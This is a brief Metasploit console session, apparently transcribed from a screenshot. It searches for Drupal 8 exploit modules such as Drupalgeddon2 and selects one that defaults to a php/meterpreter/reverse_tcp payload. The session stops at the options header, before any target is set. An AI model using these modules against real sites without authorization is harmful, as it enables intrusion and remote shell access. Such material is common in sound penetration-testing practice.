 msf6 > drupal 8
[-] Unknown command: drupal. Run the help command for more details.
msf6 > search drupal 8
Matching Modules
================
#   Name                                      Disclosure Date  Rank       Check  Description
-   ----                                      ---------------  ----       -----  -----------
0   exploit/unix/webapp/drupal_drupalgeddon2  2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms
API Property Injection
1     \_ target: Automatic (PHP In-Memory)    .                .          .      .
2     \_ target: Automatic (PHP Dropper)      .                .          .      .
3     \_ target: Automatic (Unix In-Memory)   .                .          .      .
4     \_ target: Automatic (Linux Dropper)    .                .          .      .
5     \_ target: Drupal 7.x (PHP In-Memory)   .                .          .      .
6     \_ target: Drupal 7.x (PHP Dropper)     .                .          .      .
7     \_ target: Drupal 7.x (Unix In-Memory)  .                .          .      .
8     \_ target: Drupal 7.x (Linux Dropper)   .                .          .      .
9     \_ target: Drupal 8.x (PHP In-Memory)   .                .          .      .
10    \_ target: Drupal 8.x (PHP Dropper)     .                .          .      .
11    \_ target: Drupal 8.x (Unix In-Memory)  .                .          .      .
12    \_ target: Drupal 8.x (Linux Dropper)   .                .          .      .
13    \_ AKA: SA-CORE-2018-002                .                .          .      .
14    \_ AKA: Drupalgeddon 2                  .                .          .      .
15  auxiliary/gather/drupal_openid_xxe        2012-10-17       normal     Yes    Drupal OpenID External Enti
ty Injection
16  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20  normal     Yes    Drupal RESTful Web Services
unserialize() RCE
17    \_ target: PHP In-Memory                .                .          .      .
18    \_ target: Unix In-Memory               .                .          .      .
19  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02  normal     Yes    Drupal Views Module Users E
numeration
20  exploit/unix/webapp/php_xmlrpc_eval       2005-06-29       excellent  Yes    PHP XML-RPC Arbitrary Code
Execution
Interact with a module by name or index. For example info 20, use 20 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):